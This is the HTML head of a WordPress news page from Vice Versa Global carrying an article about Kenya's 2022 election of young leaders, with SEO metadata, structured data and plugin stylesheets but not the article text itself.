

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.viceversaglobal.com/leveraging-the-election-of-young-leaders-to-usher-change/
body_size: 85824
content:
<!DOCTYPE html>



<html class="no-js" lang="en"  data-wp-dark-mode-animation="fade" data-wp-dark-mode-preset="0">



    <head> 

        <meta charset="UTF-8">

        <meta name="viewport" content="width=device-width, initial-scale=1.0" > 

        <link rel="profile" href="https://gmpg.org/xfn/11"> 

        
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<meta name="author" content="Sakidah Jepkemoi.">
<!-- /Molongui Authorship -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Leveraging The Election Of Young Leaders To Usher Change - Vice Versa Global</title>
	<meta name="description" content="Kenya has progressively been electing young people to political offices. The 2022 general election was no exception and did continue the trend with an increase in numbers, especially in County and National Assemblies. This points to a maturing democracy that is willing to take chances in its youth. It is therefore crucial that the nation, and the youth, in particular, leverage this forward-looking atmosphere to push our country to the next level. " />
	<link rel="canonical" href="https://www.viceversaglobal.com/leveraging-the-election-of-young-leaders-to-usher-change/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LEVERAGING THE ELECTION OF YOUNG LEADERS TO USHER CHANGE" />
	<meta property="og:description" content="Kenya has progressively been electing young people to political offices. The 2022 general election was no exception and did continue the trend with an increase in numbers, especially in County and National Assemblies. This points to a maturing democracy that is willing to take chances in its youth. It is therefore crucial that the nation, and the youth, in particular, leverage this forward-looking atmosphere to push our country to the next level. " />
	<meta property="og:url" content="https://www.viceversaglobal.com/leveraging-the-election-of-young-leaders-to-usher-change/" />
	<meta property="og:site_name" content="Vice Versa Global" />
	<meta property="article:publisher" content="https://www.facebook.com/viceversaglobal" />
	<meta property="article:published_time" content="2022-10-12T05:35:56+00:00" />
	<meta property="article:modified_time" content="2024-08-18T17:47:40+00:00" />
	<meta property="og:image" content="https://www.viceversaglobal.com/wp-content/uploads/2022/10/IMG_2236.jpg" />
	<meta property="og:image:width" content="679" />
	<meta property="og:image:height" content="452" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sakidah Jepkemoi." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="LEVERAGING THE ELECTION OF YOUNG LEADERS TO USHER CHANGE" />
	<meta name="twitter:description" content="Kenya has progressively been electing young people to political offices. The 2022 general election was no exception and did continue the trend with an increase in numbers, especially in County and National Assemblies. This points to a maturing democracy that is willing to take chances in its youth. It is therefore crucial that the nation, and the youth, in particular, leverage this forward-looking atmosphere to push our country to the next level. " />
	<meta name="twitter:image" content="https://www.viceversaglobal.com/wp-content/uploads/2022/10/IMG_2236.jpg" />
	<meta name="twitter:creator" content="@globalviceversa" />
	<meta name="twitter:site" content="@globalviceversa" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sakidah Jepkemoi." />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.viceversaglobal.com/leveraging-the-election-of-young-leaders-to-usher-change/#article","isPartOf":{"@id":"https://www.viceversaglobal.com/leveraging-the-election-of-young-leaders-to-usher-change/"},"author":{"name":"Sakidah Jepkemoi.","@id":"https://www.viceversaglobal.com/#/schema/person/015dac233d4ad7a56fa519f9193ecd3f"},"headline":"Leveraging The Election Of Young Leaders To Usher Change","datePublished":"2022-10-12T05:35:56+00:00","dateModified":"2024-08-18T17:47:40+00:00","mainEntityOfPage":{"@id":"https://www.viceversaglobal.com/leveraging-the-election-of-young-leaders-to-usher-change/"},"wordCount":1282,"commentCount":1,"publisher":{"@id":"https://www.viceversaglobal.com/#organization"},"image":{"@id":"https://www.viceversaglobal.com/leveraging-the-election-of-young-leaders-to-usher-change/#primaryimage"},"thumbnailUrl":"https://www.viceversaglobal.com/wp-content/uploads/2022/10/IMG_2236.jpg","articleSection":["Vice Versa Global"],"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.viceversaglobal.com/leveraging-the-election-of-young-leaders-to-usher-change/#respond"]}]},{"@type":"WebPage","@id":"https://www.viceversaglobal.com/leveraging-the-election-of-young-leaders-to-usher-change/","url":"https://www.viceversaglobal.com/leveraging-the-election-of-young-leaders-to-usher-change/","name":"Leveraging The Election Of Young Leaders To Usher Change - Vice Versa Global","isPartOf":{"@id":"https://www.viceversaglobal.com/#website"},"primaryImageOfPage":{"@id":"https://www.viceversaglobal.com/leveraging-the-election-of-young-leaders-to-usher-change/#primaryimage"},"image":{"@id":"https://www.viceversaglobal.com/leveraging-the-election-of-young-leaders-to-usher-change/#primaryimage"},"thumbnailUrl":"https://www.viceversaglobal.com/wp-content/uploads/2022/10/IMG_2236.jpg","datePublished":"2022-10-12T05:35:56+00:00","dateModified":"2024-08-18T17:47:40+00:00","description":"Kenya has progressively been electing young people to political offices. The 2022 general election was no exception and did continue the trend with an increase in numbers, especially in County and National Assemblies. This points to a maturing democracy that is willing to take chances in its youth. It is therefore crucial that the nation, and the youth, in particular, leverage this forward-looking atmosphere to push our country to the next level. ","breadcrumb":{"@id":"https://www.viceversaglobal.com/leveraging-the-election-of-young-leaders-to-usher-change/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.viceversaglobal.com/leveraging-the-election-of-young-leaders-to-usher-change/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.viceversaglobal.com/leveraging-the-election-of-young-leaders-to-usher-change/#primaryimage","url":"https://www.viceversaglobal.com/wp-content/uploads/2022/10/IMG_2236.jpg","contentUrl":"https://www.viceversaglobal.com/wp-content/uploads/2022/10/IMG_2236.jpg","width":679,"height":452,"caption":"LEVERAGING THE ELECTION OF YOUNG LEADERS TO USHER CHANGE"},{"@type":"BreadcrumbList","@id":"https://www.viceversaglobal.com/leveraging-the-election-of-young-leaders-to-usher-change/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.viceversaglobal.com/"},{"@type":"ListItem","position":2,"name":"Leveraging The Election Of Young Leaders To Usher Change"}]},{"@type":"WebSite","@id":"https://www.viceversaglobal.com/#website","url":"https://www.viceversaglobal.com/","name":"Vice Versa Global","description":"Journalism for Social Change","publisher":{"@id":"https://www.viceversaglobal.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.viceversaglobal.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.viceversaglobal.com/#organization","name":"Vice Versa Global","url":"https://www.viceversaglobal.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.viceversaglobal.com/#/schema/logo/image/","url":"https://www.viceversaglobal.com/wp-content/uploads/2021/03/logo-200x.png","contentUrl":"https://www.viceversaglobal.com/wp-content/uploads/2021/03/logo-200x.png","width":200,"height":200,"caption":"Vice Versa Global"},"image":{"@id":"https://www.viceversaglobal.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/viceversaglobal","https://x.com/globalviceversa","https://www.instagram.com/viceversaglobal","https://www.youtube.com/channel/UCa8qkYuWpz6kComRi3ChjEA"]},{"@type":"Person","@id":"https://www.viceversaglobal.com/#/schema/person/015dac233d4ad7a56fa519f9193ecd3f","name":"Sakidah Jepkemoi.","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.viceversaglobal.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5dcc3c6536340f00e09a68d38ae2d666ef4aba3cec21421f07448e68b70d1bef?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5dcc3c6536340f00e09a68d38ae2d666ef4aba3cec21421f07448e68b70d1bef?s=96&d=mm&r=g","caption":"Sakidah Jepkemoi."},"sameAs":["https://www.viceversaglobal.com/"],"url":"https://www.viceversaglobal.com/author/sakidah/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Vice Versa Global &raquo; Feed" href="https://www.viceversaglobal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vice Versa Global &raquo; Comments Feed" href="https://www.viceversaglobal.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Vice Versa Global &raquo; iCal Feed" href="https://www.viceversaglobal.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Vice Versa Global &raquo; Leveraging The Election Of Young Leaders To Usher Change Comments Feed" href="https://www.viceversaglobal.com/leveraging-the-election-of-young-leaders-to-usher-change/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.viceversaglobal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viceversaglobal.com%2Fleveraging-the-election-of-young-leaders-to-usher-change%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.viceversaglobal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viceversaglobal.com%2Fleveraging-the-election-of-young-leaders-to-usher-change%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-dark-mode-css' href='https://www.viceversaglobal.com/wp-content/plugins/wp-dark-mode/assets/css/app.min.css?ver=5.2.18' media='all' />
<style id='wp-dark-mode-inline-css'>
html[data-wp-dark-mode-active], [data-wp-dark-mode-loading] {
				--wpdm-body-filter: brightness(100%) contrast(90%) grayscale(0%) sepia(10%);
				--wpdm-grayscale: 0%;
	--wpdm-img-brightness: 100%;
	--wpdm-img-grayscale: 0%;
	--wpdm-video-brightness: 100%;
	--wpdm-video-grayscale: 0%;

	--wpdm-large-font-sized: 1em;
}
.wp-dark-mode-active, [data-wp-dark-mode-active] {
						--wpdm-background-color: #232323;
						--wpdm-text-color: #f0f0f0; }
/*# sourceURL=wp-dark-mode-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.viceversaglobal.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='tbr-core-style-css' href='https://www.viceversaglobal.com/wp-content/plugins/tbr-core/assets/css/frontend.css?ver=1642486839' media='all' />
<link rel='stylesheet' id='gracious-fonts-css' href='https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,200;0,300;0,400;0,600;0,700;1,200;1,400;1,600&#038;family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;1,400;1,500&#038;display=swap' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/animate/animate.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/bootstrap/css/bootstrap.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/icofont/icofont.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/font-awesome/css/all.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/owlcarousel/css/owl.carousel.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/select2/css/select2.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/magnific-popup/magnific-popup.css?ver=1.1' media='all' />
<link rel='stylesheet' id='gracious-main-css' href='https://www.viceversaglobal.com/wp-content/themes/gracious/assets/css/main.css?ver=1.1' media='all' />
<link rel='stylesheet' id='gracious-style-css' href='https://www.viceversaglobal.com/wp-content/themes/gracious/style.css?ver=1.1' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://www.viceversaglobal.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://www.viceversaglobal.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.19.1' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://www.viceversaglobal.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.19.1' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://www.viceversaglobal.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://www.viceversaglobal.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://www.viceversaglobal.com/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='charitable-elementor-editor-css' href='https://www.viceversaglobal.com/wp-content/plugins/charitable/assets//css/elementor/charitable-elementor-editor.css?ver=1.8.8.5' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.viceversaglobal.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1764144752' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.viceversaglobal.com/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1764144752' media='all' />
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://www.viceversaglobal.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.viceversaglobal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.viceversaglobal.com/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.viceversaglobal.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.viceversaglobal.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.viceversaglobal.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<link rel='stylesheet' id='pl-block-style-css-css' href='https://www.viceversaglobal.com/wp-content/plugins/post-layouts/dist/blocks.style.build.css?ver=1761237590' media='all' />
<link rel='stylesheet' id='pl-block-fontawesome-css' href='https://www.viceversaglobal.com/wp-content/plugins/post-layouts/dist/assets/fontawesome/css/all.css?ver=1761237590' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.viceversaglobal.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C600%2C700%7CBarlow%3A400%2C500%2C600%2C700&#038;ver=2.8.4' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.viceversaglobal.com/wp-content/plugins/subscribe-to-download-lite/fontawesome/css/all.min.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='stdl-frontend-style-css' href='https://www.viceversaglobal.com/wp-content/plugins/subscribe-to-download-lite//css/stdl-frontend.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.viceversaglobal.com/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='rt-flaticon-css' href='https://www.viceversaglobal.com/wp-content/plugins/the-post-grid/assets/vendor/flaticon/flaticon_the_post_grid.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.viceversaglobal.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.viceversaglobal.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.viceversaglobal.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.viceversaglobal.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.viceversaglobal.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.12.2' media='all' />
